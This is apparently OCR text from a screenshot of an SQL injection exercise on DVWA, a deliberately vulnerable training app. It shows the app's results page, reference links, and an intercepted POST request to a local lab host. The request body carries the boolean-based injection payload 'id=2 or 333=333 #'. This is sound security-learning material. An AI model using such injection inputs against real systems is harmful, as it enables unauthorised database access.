 Vulnerability: SQL
User ID: 2 Submit
ID: 1
First name: admin
Surname: admin
More Information
http://www.securiteam.com/sec
https://en.wikipedia.org/wiki/SC
http://ferruh.mavituna.com/sql-
http://pentestmonkey.net/cheat
https://www.owasp.org/index.p
http://bobby-tables.com/
Forward
Drop
Intercept is on
Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=rguog0odbg4le9m7lr8lu4ptd3
id=2 or 333=333 # &Submit=Submit